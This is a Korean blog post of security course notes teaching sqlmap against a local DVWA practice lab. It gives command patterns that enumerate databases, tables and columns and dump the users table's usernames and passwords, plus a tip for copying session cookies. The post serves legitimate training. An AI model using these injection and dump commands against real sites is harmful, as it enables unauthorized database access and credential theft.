sqlmap

$ sudo sqlmap -h // -h는 help

-u : url을 사용할 때

--cookie : cookie값을 입력할 때

--tables : 테이블 목록을 알고 싶을 때

--columns : 컬럼 목록을 알고 싶을 때

--dump : 메모리에서 값을 확인 할 때

-D DB명

-T Table명

-C 컬럼명

와 같은 명령어들이 있고 이 것을 활용해보자.

SQLmap 문법 : sqlmap -u "URL" --cookie="쿠키값"

( # 글 가독성을 위해 위 부분을 "접근구문"이라고 하겠다.)

( # 이때 URL은 DB에 접근한 흔적이 있어야 한다.

ex) "http://192.168.5.128/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit#")

( # 쿠키값의 경우 URL에 "javascript:document.cookie"를 입력하면 복사하기 쉽게 나온다.)

Ch01) sqlmap을 이용하여 DB명 알아내기

접근구문 + "--dbs" 를 입력할 경우

접근구문 + "--dbs"를 입력 한 결과

위 사진과 같은 결과가 나온다. 위에서 사람이 일일히 a-z를 하여 찾은 결과를 자동화 하여 찾은 것이다.

Ch02) sqlmap을 이용하여 Table명 알아내기

접근구문 + "-D dvwa --tables" 를 입력할 경우

위 구문을 입력 한 결과

Ch03) sqlmap을 이용하여 Column명 알아내기

접근구문 + "-D dvwa -T users --columns" 를 입력할 경우

위 구문을 입력 한 결과

Ch04) sqlmap을 이용하여 user, password column data들 알아내기

접근구문 + "-D dvwa -T users -C user,password --dump" 를 입력할 경우(1번 데이터 상태로 출력)

위 구문을 입력 한 결과

위 처럼 일일히 다 알아내지 않더라도 자동화 도구를 이용하여 손 쉽게 DB, Tables, Columns, Data를 알아낼 수 있었다.



cadaver

손쉽게 업로드 가능

'SK Rookies 9 > Application Secure' 카테고리의 다른 글

| Backdoor & Reverse (0) | 2022.09.18 |

|---|---|

| 난독화 (0) | 2022.09.18 |

| BeeBox 실습 (0) | 2022.09.18 |

| DVWA 실습 (0) | 2022.09.18 |

| OWASP Top 10 (2021) (0) | 2022.09.17 |